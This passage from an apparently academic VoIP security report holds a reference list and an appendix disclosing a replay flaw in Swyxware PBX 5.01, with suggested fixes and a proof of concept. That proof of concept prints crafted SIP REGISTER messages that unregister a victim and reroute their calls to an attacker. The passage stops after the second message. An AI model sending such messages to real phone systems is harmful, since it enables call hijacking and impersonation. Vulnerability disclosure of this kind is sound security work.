- <span id="page-25-7"></span>[29] Kmd5 a md5 brute force tool, Security Focus, <http://www.securityfocus.com/tools/3678>- <span id="page-26-3"></span>[30]  $\bf{ARP}$  spoofing, Wikipedia, [http://en.wikipedia.org/wiki/ARP](http://en.wikipedia.org/wiki/ARP_spoofing)\_spoofing
- <span id="page-26-4"></span>[31] Security Problems in the TCP/IP Protocol Suite, S.M. Bellovin, [http://www.insecure.org/stf/tcpip](http://www.insecure.org/stf/tcpip_smb.txt) smb.txt
- <span id="page-26-5"></span>[32] Cain and Abel, <http://www.oxid.it/cain.html>
- <span id="page-26-1"></span>[33] SIP Swiss Army Knife, <http://sipsak.org/>
- <span id="page-26-2"></span>[34] **Encryption**, Wikipedia, <http://en.wikipedia.org/wiki/Encryption>
- <span id="page-26-7"></span>[35] Secure Sockets Layer (SSL), Wikipedia. [http://en.wikipedia.org/wiki/Secure](http://en.wikipedia.org/wiki/Secure_Sockets_Layer) Sockets Layer
- <span id="page-26-6"></span>[36] SIPS: draft-ietf-sip-sec-flows-01, IETF, June 2006 http://www.ietf.org/internet-drafts/draft-ietf-sip-sec-flows-01.txt
- <span id="page-26-0"></span>[37] RTP: A Transport Protocol for Real-Time Applications, IETF, 2003, <http://www.ietf.org/rfc/rfc3550.txt>
- <span id="page-26-8"></span>[38] The Secure Real-time Transport Protocol (SRTP), IETF, March 2004, <http://www.ietf.org/rfc/rfc3711.txt>
- <span id="page-26-9"></span>[39] ZRTP: Extensions to RTP for Diffie-Hellman Key Agreement for SRTP, P. Zimmermann, 2006, [http://www.philzimmermann.com/zfone/draft-zimmermann-avt-zrtp-](http://www.philzimmermann.com/zfone/draft-zimmermann-avt-zrtp-01.html)[01.html](http://www.philzimmermann.com/zfone/draft-zimmermann-avt-zrtp-01.html)
- <span id="page-26-11"></span>[40] End-to-Middle security in SIP, IETF, 2006. <http://www.ietf.org/internet-drafts/draft-ietf-sip-e2m-sec-02.txt>
- <span id="page-26-12"></span>[41] **SSL Man-in-the-Middle attacks**, Peter Burkholder, 2002, http://www.sans.org/reading\_room/papers/download.php?id=480&c=80c9dec08d4b581d738ca
- <span id="page-26-10"></span>[42] Diffie-Hellman, Wikipedia, http://en.wikipedia.org/wiki/Diffie-Hellman
- <span id="page-26-13"></span>[43] What is Diffie-Hellman?, RSA security,  $http://en.wikipedia.org/wiki/Diffe-Hellman$
- [44] Session Initiation Protocol (sip), IETF, 2006, <http://www.ietf.org/html.charters/sip-charter.html>- <span id="page-27-1"></span>[45] Study: VoIP growng steadily, Tim Green, 2006, <http://www.networkworld.com/weblogs/convergence/012157.html>
- <span id="page-27-0"></span>[46] Netwerken in cijfers, Ministerie van Economischse Zaken, 2004, [http://www.stedenlink.nl/assets/binaries/bibliotheek/cijfers/Netwerkenincijfers](http://www.stedenlink.nl/assets/binaries/bibliotheek/cijfers/Netwerkenincijfers_Minez_2004.pdf)\_Minez\_2004.pd
- <span id="page-27-2"></span>[47] Codecs, Voip-info.org. <http://www.voip-info.org/wiki-Codecs>
- <span id="page-27-4"></span>[48] What You Should Know About Internet Broadband Access, Enrique De Argaez, <http://www.internetworldstats.com/articles/art096.htm>
- <span id="page-27-6"></span>[49] Quality of Service, Wikipedia, [http://en.wikipedia.org/wiki/Quality](http://en.wikipedia.org/wiki/Quality_of_service)\_of\_service
- <span id="page-27-8"></span>[50] Before the United States Senate, Earl W. Comstock, Feb 2006. <http://commerce.senate.gov/pdf/comstock-020706.pdf>
- <span id="page-27-7"></span>[51] Internet2 and Quality of Service: Research, Experience, and Conclusions, Steven C. Corbato, May 2006 <http://www.educause.edu/ir/library/pdf/CSD4577.pdf>
- <span id="page-27-9"></span>[52] ADSL Bandwidth Management, dvsing@sonicspike.net, 2003, [http://www.faqs.org/docs/Linux-HOWTO/ADSL-Bandwidth-](http://www.faqs.org/docs/Linux-HOWTO/ADSL-Bandwidth-Management-HOWTO.html)[Management-HOWTO.html](http://www.faqs.org/docs/Linux-HOWTO/ADSL-Bandwidth-Management-HOWTO.html)
- <span id="page-27-3"></span>[53] ADSL, L. Van der Perre,  $2001 \sim 2002$ . <http://users.telenet.be/lettens2/bestanden/ADSL.pdf>
- <span id="page-27-10"></span>[54] Optimalisatie van de gesprekskwaliteit bij VoIP, Jesse Kaijen, 2005, [http://dacs.cs.utwente.nl/assignments/completed/B](http://dacs.cs.utwente.nl/assignments/completed/B-assignment_Jesse_Kaijen.pdf)[assignment](http://dacs.cs.utwente.nl/assignments/completed/B-assignment_Jesse_Kaijen.pdf) Jesse Kaijen.pdf
- <span id="page-27-5"></span>[55] Estimation of Voice over IP Quality in the Netherlands, X. Zhou, F. Muller, R. E. Kooij and P. Van Mieghem, 2006, [http://www.nas.ewi.tudelft.nl/publications/2006/XZhou](http://www.nas.ewi.tudelft.nl/publications/2006/XZhou_VoIP_MOME2006.pdf) VoIP MOME2006.pdf
- [56] Bas's RP2 homepage, Bas Eenink, 2006, http://www.os3.nl/ $\sim$ bas/RP2/
- [57] **Twan's RP2 homepage**, Antoine Schonewille, 2006 http://www.os3.nl/ $\sim$ talitwan/RP2/<span id="page-28-0"></span>A Appendix: Replay attack#### <span id="page-29-0"></span>A.1 Swyxware PBX replay vulnerabilities

The Swyxware PBX version 5.01.0080 NL developed by Swyx [\[2\]](#page-33-0), is vulnerable to a replay attack. This attack makes it possible to hijack a SIP [\[3\]](#page-33-1) ID and reroute the incoming calls for the victim to the attacker, without knowing the victim's credentials. This attack is based on resending an earlier captured SIP authentication packet  $^{20}$  $^{20}$  $^{20}$ , including a nonce and MD5 hash.

The Swyxware PBX also accepts SIP messages sent by an attacker, which may alter client's registration properties, like expiration time or contact location.

#### <span id="page-29-1"></span>A.2 SIP authentication

To be able to succesfully register a user to a PBX, the following sequence will be followed [\[1\]](#page-33-2) [\[3\]](#page-33-1).

- client  $-$ -register request- $-$ >PBX
- client  $\leftarrow OK$ , authenticate  $-PBX$
- $\bullet$  client  $\text{-}authentication\text{---}\text{>}PBX$
- client  $\lt$  ------ OK, welcome---- PBX

The "OK, authenticate please" reply from the PBX after the first register request from the client, contains a nonce. The client must use the nonce in combination with the password and SIP URI  $^{21}$  $^{21}$  $^{21}$  to create an MD5 hash. This hash will be send back to the PBX. Thus the second register request contains this MD5 hash, but also the earlier received nonce, so that the PBX can check for validity.

#### <span id="page-29-2"></span>A.3 The issues and resolutions

#### Authentication issue

The problem with the Swyxware PBX is that it accepts valid authentication with any nonce. A authentication is valid when the MD5 hash complies to the SIP URI, user credentials and nonce. Even earlier used authentication request are accepted by the PBX. The PBX just verifies the MD5 hash against the received nonce, SIP URI and user credentials. This makes it even possible to use the captured authentication request as long as the user does not change his or her credentials.

<span id="page-29-3"></span> $^{20}$ The capturing is beyond the scope and will thus not be discussed here.

<span id="page-29-4"></span> $^{21}$ URI: Uniform Resource Identifier.A solution for the PBX might be to remember the last sent nonce and only verify and validate requests that contains this nonce. The validity time of the sent nonce must not be longer than the Expires-time, requested by the client with the first register request  $2^2$ . This way it is only possible to use each authentication MD5 hash only once. This solution has one drawback, that it will not allow to register two users at the exact same time. Only the last sent nonce will be used and renders the the other request invalid. Although the registration time is very short on a LAN, it can give problems.

A wrong solution should be to remember all nonces sent. Although theoratically this solution is more polite, it tends to a DoS  $^{23}$  $^{23}$  $^{23}$  vulnerability. When an attacker is capable to send as much register requests as it takes to fill the PBX's memory, the service will fail.

#### Unvalidated SIP messages acceptance issue

Another problem with the Swyxware PBX is that it accepts SIP messages or requests related to a registered user. It allows to modify a client's expiration time, or even the contact location. See chapter [A.4](#page-31-0) for an example SIP message.

The solution to this problem should be to only accept SIP messages, related to a client, sent by this particular client. Random crafted SIP messages or requests should not be accepted. To verify a message for validity, the PBX should ask for authentication, equal to a registration event.

<span id="page-30-0"></span> $22$ The client will send a new request within that time anyway.

<span id="page-30-1"></span><sup>23</sup>DoS: Denial of Service#### <span id="page-31-0"></span>A.4 Proof of Concept

Note: The underlined header entities are modified to the necessary needs to make the hijacking work. The original SIP messages are available in Appendix A.

The following example shows the attacker first signing off the victim user. He does this with a SIP message with expiration time of the registrant set to zer0. The victim has IP 192.168.1.2 and a client on UDP port 5070, the attacker has IP 192.168.1.12 with a client on UDP port 5061.

```
REGISTER sip:caller@192.168.1.2 SIP/2.0
Via: SIP/2.0/UDP 192.168.1.2:5070;branch=49hj4bK4d0f29aa
From: <sip:caller@192.168.1.2>;tag=as3e2a3331
To: <sip:caller@192.168.1.2>
Call-ID: 31b92efb79e2a9e37545e146515f007c@ATUM
CSeq: 15 REGISTER
User-Agent: SpoofieCall
Expires: 0
Event: registration
Content-Length: 0
```
Figure 3: Unregister request send by the attacker

The next step is to register the victim, but now as such that new incoming calls will be going to the atacker. First, the registration request without an MD5 hash is send. The Contact: and Via: fields are modified so that the server will not talk to the victim's VoIP client anymore, instead it will speak to the attacker.

```
REGISTER sip:192.168.1.2 SIP/2.0
Via: SIP/2.0/UDP 192.168.1.12:5061;branch=49hj4bK4d0f29be
From: \langlesip:caller@192.168.1.2>;tag=as3e2a3331
To: <sip:caller@192.168.1.2>
Call-ID: 31b71efb79e2a9e37545e146515f007c@ATUM
CSeq: 615 REGISTER
User-Agent: Express Talk 2.02
Expires: 120
Contact: "caller" <sip:caller@192.168.1.12:5061>
Event: registration
Content-Length: 0
```
